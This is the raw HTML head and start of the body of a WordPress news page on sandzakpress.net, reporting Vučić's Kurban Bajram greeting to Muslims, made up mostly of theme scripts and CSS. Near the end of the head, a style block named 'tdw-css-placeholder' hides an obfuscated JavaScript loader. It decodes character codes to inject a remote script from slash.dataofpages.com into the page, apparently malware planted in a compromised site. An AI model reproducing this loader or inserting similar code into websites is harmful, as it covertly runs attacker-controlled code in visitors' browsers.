            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca/",
                    "name": "Vučić čestitao muslimanima: Kurban bajram svjedočanstvo da smo svi braća"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-242029 single-format-standard td-standard-pack vucic-cestitao-muslimanima-kurban-bajram-svjedocanstvo-da-smo-svi-braca global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
